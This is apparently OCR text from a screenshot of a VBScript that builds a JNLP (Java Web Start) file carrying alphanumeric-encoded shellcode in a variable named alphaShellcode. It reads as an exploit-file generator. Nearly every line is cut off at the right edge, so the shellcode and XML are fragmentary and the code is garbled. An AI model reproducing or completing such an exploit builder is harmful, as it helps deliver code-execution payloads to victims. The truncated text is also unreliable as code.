
On Error Resume Next
Set oFSO = WScript.CreateObjec
Set oFS = oFSO.CreateTextFile(
If Err.Number <> 0 Then
WScript.Echo "Error: Faile
WScript.Quit
End If
c = Chr(&H04)
alphaShellcode = "IIIIIIIIIIII
oFS.WriteLine "<?xml version="
oFS.WriteLine "<jnlp spec=""1.
href=""test.jnlp"">"
oFS.WriteLine "</jnlp>"
If Err.Number <> 0 Then
WScript.Echo "Error: Faile
Err.Clear
End If
oFS.Close
Set oFS = Nothing